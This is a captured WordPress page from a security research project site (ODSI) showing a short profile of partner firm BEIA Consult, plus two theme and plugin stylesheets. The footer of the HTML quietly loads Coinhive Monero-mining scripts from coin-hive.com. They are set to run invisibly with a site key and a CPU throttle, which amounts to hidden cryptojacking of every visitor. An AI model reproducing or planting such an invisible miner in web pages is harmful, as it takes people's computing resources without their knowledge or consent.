

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odsi.beia-consult.ro/2018/09/25/beia-consult-international-srl/
body_size: 7031
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://odsi.beia-consult.ro/xmlrpc.php">

<title>BEIA CONSULT INTERNATIONAL SRL &#8211; ODSI</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ODSI &raquo; Feed" href="https://odsi.beia-consult.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="ODSI &raquo; Comments Feed" href="https://odsi.beia-consult.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ODSI &raquo; BEIA CONSULT INTERNATIONAL SRL Comments Feed" href="https://odsi.beia-consult.ro/2018/09/25/beia-consult-international-srl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/odsi.beia-consult.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='poseidon-custom-fonts-css'  href='https://odsi.beia-consult.ro/wp-content/themes/poseidon/assets/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://odsi.beia-consult.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='poseidon-stylesheet-css'  href='https://odsi.beia-consult.ro/wp-content/themes/poseidon/style.css?ver=1.6' type='text/css' media='all' />
<style id='poseidon-stylesheet-inline-css' type='text/css'>
.type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='genericons-css'  href='https://odsi.beia-consult.ro/wp-content/themes/poseidon/assets/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css'  href='https://odsi.beia-consult.ro/wp-content/themes/poseidon/assets/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://odsi.beia-consult.ro/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://odsi.beia-consult.ro/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://odsi.beia-consult.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://odsi.beia-consult.ro/wp-content/themes/poseidon/assets/js/navigation.js?ver=20170127'></script>
<link rel='https://api.w.org/' href='https://odsi.beia-consult.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://odsi.beia-consult.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://odsi.beia-consult.ro/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='INGENIERÍA DEL POLIURETANO FLEXIBLE S.L.' href='https://odsi.beia-consult.ro/2018/09/25/ingenieria-del-poliuretano-flexible-s-l/' />
<link rel='next' title='RESONATE MP4 ROMANIA' href='https://odsi.beia-consult.ro/2018/09/25/resonate-mp4-romania/' />
<meta name="generator" content="WordPress 5.4.2" />
<link rel="canonical" href="https://odsi.beia-consult.ro/2018/09/25/beia-consult-international-srl/" />
<link rel='shortlink' href='https://odsi.beia-consult.ro/?p=137' />
<link rel="alternate" type="application/json+oembed" href="https://odsi.beia-consult.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodsi.beia-consult.ro%2F2018%2F09%2F25%2Fbeia-consult-international-srl%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://odsi.beia-consult.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodsi.beia-consult.ro%2F2018%2F09%2F25%2Fbeia-consult-international-srl%2F&#038;format=xml" />
<link rel="icon" href="https://odsi.beia-consult.ro/wp-content/uploads/2017/08/cropped-Capturedddd-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://odsi.beia-consult.ro/wp-content/uploads/2017/08/cropped-Capturedddd-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://odsi.beia-consult.ro/wp-content/uploads/2017/08/cropped-Capturedddd-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://odsi.beia-consult.ro/wp-content/uploads/2017/08/cropped-Capturedddd-2-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-137 single-format-standard wp-custom-logo">

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

					<a href="https://odsi.beia-consult.ro/" class="custom-logo-link" rel="home"><img width="431" height="174" src="https://odsi.beia-consult.ro/wp-content/uploads/2017/09/cropped-odsi45.jpg" class="custom-logo" alt="ODSI" srcset="https://odsi.beia-consult.ro/wp-content/uploads/2017/09/cropped-odsi45.jpg 431w, https://odsi.beia-consult.ro/wp-content/uploads/2017/09/cropped-odsi45-300x121.jpg 300w" sizes="(max-width: 431px) 100vw, 431px" /></a>					
			<p class="site-title"><a href="https://odsi.beia-consult.ro/" rel="home">ODSI</a></p>

							
			<p class="site-description">On Demand Secure Isolation</p>

		
				</div><!-- .site-branding -->

				<nav id="main-navigation" class="primary-navigation navigation clearfix" role="navigation">
					<ul id="menu-top-menu" class="main-navigation-menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="http://odsi.beia-consult.ro/">Home</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://odsi.beia-consult.ro/odsi/">Description</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90"><a href="https://odsi.beia-consult.ro/phases/">Stages of the project</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-92"><a href="https://odsi.beia-consult.ro/2018/09/21/phase-i-state-of-the-art-analysis-technical-and-scientific-modeling-of-security-for-minimum-isolation-defining-solution-for-communication-between-components-completed/">PHASE I – State of the art analysis technical and scientific. Modeling of security for minimum isolation. Defining solution for communication between components (COMPLETED)</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-91"><a href="https://odsi.beia-consult.ro/2018/09/21/phase-ii-developing-solution-for-communication-between-components-project-for-odsi-system-management-completed/">PHASE II – Developing solution  for communication between components. Project for ODSI system management (COMPLETED)</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://odsi.beia-consult.ro/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-191"><a href="https://odsi.beia-consult.ro/2018/09/26/world-conference-on-information-systems-and-technologies-napoli-italy-27-29th-march-2018/">World Conference on Information Systems and Technologies ( Napoli, Italy 27 – 29th March 2018)</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-196"><a href="https://odsi.beia-consult.ro/2018/09/26/8th-international-conference-from-scientific-computing-to-computational-engineering-8th-ic-scce-athens-greece-4-7th-july-2018/">8th International Conference from Scientific Computing to Computational Engineering (8th IC-SCCE), Athens, Greece – 4 – 7th July 2018</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-192"><a href="https://odsi.beia-consult.ro/2018/09/26/fabulous-bucuresti-romania-12-14-th-october-2017/">FABULOUS – București,  Romania (12-14 th October 2017)</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-202"><a href="https://odsi.beia-consult.ro/2018/09/26/cebit-2018-hanovra-germany-11-15th-june-2018/">CEBIT 2018 – Hanovra, Germany – 11-15th June 2018</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-94"><a href="https://odsi.beia-consult.ro/papers-and-publications/">Papers and publications</a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107"><a href="https://odsi.beia-consult.ro/2018/09/21/on-demand-secure-isolation-using-security-models-for-different-system-management-platforms/">On Demand Secure Isolation using Security Models for Different System Management Platforms</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-108"><a href="https://odsi.beia-consult.ro/2018/09/21/integrated-software-platform-for-mobile-malware-analysis/">Integrated Software Platform for Mobile Malware Analysis</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-109"><a href="https://odsi.beia-consult.ro/2018/09/21/artificial-intelligence-for-malware-analysis-on-android-mobile-phones/">Artificial Intelligence for Malware Analysis on Android Mobile Phones</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-110"><a href="https://odsi.beia-consult.ro/2018/09/21/cyber-attacks-the-impact-over-airports-security-and-prevention-modalities/">Cyber-Attacks–The Impact Over Airports Security and Prevention Modalities</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-208"><a href="https://odsi.beia-consult.ro/2018/09/27/objectives/">Objectives</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-207"><a href="https://odsi.beia-consult.ro/2018/09/27/estimated-results/">Estimated results</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-95"><a href="https://odsi.beia-consult.ro/project-partners/">Project partners</a>
<ul class="sub-menu">
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-152"><a href="https://odsi.beia-consult.ro/2018/09/25/beia-consult-international-srl/" aria-current="page">BEIA CONSULT INTERNATIONAL SRL</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-151"><a href="https://odsi.beia-consult.ro/2018/09/25/orange/">Orange</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144"><a href="https://odsi.beia-consult.ro/2018/09/25/software-quality-systems/">SOFTWARE QUALITY SYSTEMS</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-142"><a href="https://odsi.beia-consult.ro/2018/09/25/resonate-mp4-romania/">RESONATE MP4 ROMANIA</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143"><a href="https://odsi.beia-consult.ro/2018/09/25/ingenieria-del-poliuretano-flexible-s-l/">INGENIERÍA DEL POLIURETANO FLEXIBLE S.L.</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145"><a href="https://odsi.beia-consult.ro/2018/09/25/nextel/">NEXTEL</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-146"><a href="https://odsi.beia-consult.ro/2018/09/25/innovalia-association/">INNOVALIA ASSOCIATION</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-147"><a href="https://odsi.beia-consult.ro/2018/09/25/universite-de-lille/">UNIVERSITÉ DE LILLE</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-148"><a href="https://odsi.beia-consult.ro/2018/09/25/prove-run-s-a-s/">PROVE &#038; RUN S.A.S.</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-149"><a href="https://odsi.beia-consult.ro/2018/09/25/internet-of-trust-s-a-s/">INTERNET OF TRUST S.A.S.</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-150"><a href="https://odsi.beia-consult.ro/2018/09/25/citypassenger-s-a/">CITYPASSENGER S.A.</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://odsi.beia-consult.ro/contact/">Contact</a></li>
</ul>				</nav><!-- #main-navigation -->

			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
			<div id="headimg" class="header-image">

			
				<img src="https://odsi.beia-consult.ro/wp-content/uploads/2017/08/cropped-Capturedddd-1.jpg" srcset="https://odsi.beia-consult.ro/wp-content/uploads/2017/08/cropped-Capturedddd-1.jpg 2500w, https://odsi.beia-consult.ro/wp-content/uploads/2017/08/cropped-Capturedddd-1-300x75.jpg 300w, https://odsi.beia-consult.ro/wp-content/uploads/2017/08/cropped-Capturedddd-1-768x192.jpg 768w, https://odsi.beia-consult.ro/wp-content/uploads/2017/08/cropped-Capturedddd-1-1024x256.jpg 1024w, https://odsi.beia-consult.ro/wp-content/uploads/2017/08/cropped-Capturedddd-1-1920x480.jpg 1920w" width="2500" height="626" alt="ODSI">

			
			</div>

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
				
		
<article id="post-137" class="post-137 post type-post status-publish format-standard hentry category-uncategorized">

	
	<header class="entry-header">

		<h1 class="entry-title">BEIA CONSULT INTERNATIONAL SRL</h1>
		<div class="entry-meta"><span class="meta-date"><a href="https://odsi.beia-consult.ro/2018/09/25/beia-consult-international-srl/" title="1:58 pm" rel="bookmark"><time class="entry-date published updated" datetime="2018-09-25T13:58:27+00:00">September 25, 2018</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://odsi.beia-consult.ro/author/maria-ditu/" title="View all posts by Maria Ditu" rel="author">Maria Ditu</a></span></span><span class="meta-category"> <a href="https://odsi.beia-consult.ro/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p>BEIA Consult is a research performing SME, founded in 1991, being one of the leading providers of telecommunication equipment and ITC business services in Romania, with an experience of more than 5000 turn-key projects for advanced IT and communications solutions. BEIA has completed more than ten National and EU R&amp;D projects. Also, BEIA has R&amp;D potential in M2M and mobile communication applications and has recently finished the following Eureka projects in the field of Cloud and IoT: &#8211; Friendly Application for Interactive Receiver (FAIR) and Network Management System Development and Monitoring (NMSDMON).</p>
<p>Geographically, BEIA covers the whole country of Romania, and as fields of activities, BEIA is able to offer professional solutions, mainly for: (i) communications for companies and organizations (integrating IT&amp;C hardware, software and networks), local telephone and data networks, (ii) communications for small office and homes (PBX, phones, etc), Contact and Call Center (iii) PCM and XDSL transmission systems, (iv) telemonitoring and radio-telemetry (IP / Wireless SCADA), (v) consultancy and implementing of applications – solutions for IT&amp;C problems in the following domains: local and central administration, industry and agriculture, power generation, environmental protection, public health, education and culture, national defense and intelligence.</p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://odsi.beia-consult.ro/2018/09/25/ingenieria-del-poliuretano-flexible-s-l/" rel="prev"><span class="screen-reader-text">Previous Post:</span>INGENIERÍA DEL POLIURETANO FLEXIBLE S.L.</a></div><div class="nav-next"><a href="https://odsi.beia-consult.ro/2018/09/25/resonate-mp4-romania/" rel="next"><span class="screen-reader-text">Next Post:</span>RESONATE MP4 ROMANIA</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/09/25/beia-consult-international-srl/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://odsi.beia-consult.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='137' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2042c645e4" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="233"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div><!-- #comments -->
		
		</main><!-- #main -->
	</section><!-- #primary -->
	
	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><a title="www.beia.ro" href="http://www.beia.ro/" target="_blank" rel="noopener noreferrer"></a></p>
</div>
		</aside><aside id="search-3" class="widget widget_search clearfix"><div class="widget-header"><h3 class="widget-title">Search</h3></div>
<form role="search" method="get" class="search-form" action="https://odsi.beia-consult.ro/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<span class="genericon-search"></span>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside><aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"></div>
		</aside>
	</section><!-- #secondary -->

	

	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		Powered by <a href="http://wordpress.org" title="WordPress">WordPress</a> and <a href="https://themezee.com/themes/poseidon/" title="Poseidon WordPress Theme">Poseidon</a>.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<link rel='stylesheet' id='smmch-public-style-css'  href='https://odsi.beia-consult.ro/wp-content/plugins/simple-monero-miner-coin-hive/css/smmch-public.css?v=1.4&#038;ver=5.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://odsi.beia-consult.ro/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://odsi.beia-consult.ro/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script async="async" type='text/javascript' src='https://odsi.beia-consult.ro/wp-content/plugins/akismet/_inc/form.js?ver=4.1.5'></script>
<script type='text/javascript' src='https://odsi.beia-consult.ro/wp-content/plugins/simple-miner-tweaks/js-lib/smt-own.js?v=1.2'></script>
<script type='text/javascript'>
smmchMineOptions = {}; smmchMineOptions.invisible="true"; smmchMineOptions.sitekey = "SNTQgYu0i4CgyjxH3fiEOzTvZbnwFFUn"; smmchMineOptions.throttle = "0.3"; smmchMineOptions.mobileblock = "";
</script>
<script type='text/javascript' src='https://odsi.beia-consult.ro/wp-content/plugins/simple-miner-tweaks/js/smt-mine.js?v=1.2'></script>
<script type='text/javascript' src='https://coin-hive.com/lib/coinhive.min.js?ver=5.4.2'></script>
<script type='text/javascript'>
smmchMineOptions = {}; smmchMineOptions.invisible="true"; smmchMineOptions.sitekey = "SNTQgYu0i4CgyjxH3fiEOzTvZbnwFFUn"; smmchMineOptions.throttle = "0.3"; smmchMineOptions.mobileblock = "";
</script>
<script type='text/javascript' src='https://odsi.beia-consult.ro/wp-content/plugins/simple-monero-miner-coin-hive/js/smmch-mine.js?v=1.4&#038;ver=5.4.2'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://odsi.beia-consult.ro/wp-content/themes/poseidon/assets/css/custom-fonts.css?ver=20180413
body_size: 461
content:
/*
 * Embed Theme Fonts
 *
 * Font Face code generated with the great Google Webfonts Helper by Mario Ranftl
 * https://github.com/majodev/google-webfonts-helper/
 *
 * @package Poseidon
 */

/* ubuntu-regular - latin-ext_latin */
@font-face {
    font-family: 'Ubuntu';
    font-style: normal;
    font-weight: 400;
    src: local('Ubuntu Regular'), local('Ubuntu-Regular'),
        url('../fonts/ubuntu-v11-latin-ext_latin-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
        url('../fonts/ubuntu-v11-latin-ext_latin-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

/* ubuntu-italic - latin-ext_latin */
@font-face {
    font-family: 'Ubuntu';
    font-style: italic;
    font-weight: 400;
    src: local('Ubuntu Italic'), local('Ubuntu-Italic'),
        url('../fonts/ubuntu-v11-latin-ext_latin-italic.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
        url('../fonts/ubuntu-v11-latin-ext_latin-italic.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

/* ubuntu-700 - latin-ext_latin */
@font-face {
    font-family: 'Ubuntu';
    font-style: normal;
    font-weight: 700;
    src: local('Ubuntu Bold'), local('Ubuntu-Bold'),
        url('../fonts/ubuntu-v11-latin-ext_latin-700.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
        url('../fonts/ubuntu-v11-latin-ext_latin-700.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

/* ubuntu-700italic - latin-ext_latin */
@font-face {
    font-family: 'Ubuntu';
    font-style: italic;
    font-weight: 700;
    src: local('Ubuntu Bold Italic'), local('Ubuntu-BoldItalic'),
        url('../fonts/ubuntu-v11-latin-ext_latin-700italic.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
        url('../fonts/ubuntu-v11-latin-ext_latin-700italic.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

/* raleway-regular - latin-ext_latin */
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 400;
    src: local('Raleway'), local('Raleway-Regular'),
        url('../fonts/raleway-v12-latin-ext_latin-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
        url('../fonts/raleway-v12-latin-ext_latin-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

/* raleway-italic - latin-ext_latin */
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 400;
    src: local('Raleway Italic'), local('Raleway-Italic'),
        url('../fonts/raleway-v12-latin-ext_latin-italic.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
        url('../fonts/raleway-v12-latin-ext_latin-italic.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

/* raleway-700 - latin-ext_latin */
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 700;
    src: local('Raleway Bold'), local('Raleway-Bold'),
        url('../fonts/raleway-v12-latin-ext_latin-700.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
        url('../fonts/raleway-v12-latin-ext_latin-700.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

/* raleway-700italic - latin-ext_latin */
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 700;
    src: local('Raleway Bold Italic'), local('Raleway-BoldItalic'),
        url('../fonts/raleway-v12-latin-ext_latin-700italic.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
        url('../fonts/raleway-v12-latin-ext_latin-700italic.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}


--- FILE ---
content_type: text/css
request_url: https://odsi.beia-consult.ro/wp-content/plugins/simple-monero-miner-coin-hive/css/smmch-public.css?v=1.4&ver=5.4.2
body_size: 496
content:
.smmch-ok, .smmch-stop,
.smmch-reduce, .smmch-increase {
	cursor: pointer;
    display: inline-block;
    margin: 0 10px 8px 0;
	min-width: 45px;
    padding: 3px 8px;
    text-transform: capitalize;
	text-align: center;
	box-sizing: border-box;
	line-height: 18px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
			user-select: none;
}
